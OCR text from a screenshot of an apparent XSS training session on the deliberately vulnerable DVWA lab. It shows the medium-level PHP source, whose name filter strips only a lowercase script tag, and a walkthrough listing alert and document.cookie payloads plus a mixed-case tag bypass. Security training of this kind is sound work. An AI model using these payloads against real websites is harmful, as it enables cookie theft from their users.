 Damn Vulnerable Web App (DV
view-source:192.168.0.112/dvw
Not secure
192.168.0.112/dvwa/vulnerabilities/xss_s/
C
How TATA better th...
Nutshell - YouTube
History of Birthdays:...
Why Tata Motors Ac...
INS Vikrant, 1st Indi...
KrutiDev (Kruti Dev)...
A water-starved Indi...
»
All Bookmarks
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name *
<script>alert("XSS")</script>
Damn Vulnerable Web App (DVWA) v1.8 :: Source - Google Chrome
Not secure
192.168.0.112/dvwa/vulnerabilities/view_source.php?id=xss_s&security=medium
<?php
if(isset($_POST['btnSign']))
{
$message = trim($_POST['mtxMessage']);
$name = trim($_POST['txtName']);
// Sanitize message input
$message = trim(strip_tags(addslashes($message)));
$message = mysql_real_escape_string($message);
$message = htmlspecialchars($message);
// Sanitize name input
$name = str_replace('<script>', '', $name);
$name = mysql_real_escape_string($name);
$query = "INSERT INTO guestbook (comment,name) VALUES ('$message','$name');";
$result = mysql_query($query) or die('<pre>' . mysql_error() . '</pre>' );
sername: admin
ecurity Level: medium
HPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8
1. Day 3 Schedule.pdf
3. Cross Site Scripting.pdf
DAY 1 WALKTHROU...
4. Cross Site Reques...
Cross Site Request F...
+ Create
All tools
Edit
Convert
E-Sign
Find text or tools
AI Assistant
LOW LEVEL
Step 1 : Change the Security Level to LOW
Step 2 : Try some basic HTML and SCRIPTS
1. <h1>Hello World</h1>
2. <script>alert("XSS")</script>
3. <script>alert(document.cookie)</script>
Step 3 : Examine the SOURCE CODE
MEDIUM LEVEL
Step 1 : Change the Security Level to MEDIUM
Step 2 : Try some basic HTML and SCRIPTS
1. <script>alert("XSS")</script>
2. <script>alert(document.cookie)</script>
Step 3 : Examine the SOURCE CODE
Step 4 : Change name input box length
Step 5 : Run the basic scripts again
1. <sCrIpT>alert("XSS")</sCrIpT>
2. <sCrIpT>alert(document.cookie)</sCrIpT>
HIGH LEVEL
Step 1 : Change the Security Level to HIGH
Step 2 : Try some basic HTML and SCRIPTS
3
4
1
32°C
Mostly cloudy
Search
14:41
03-07-2024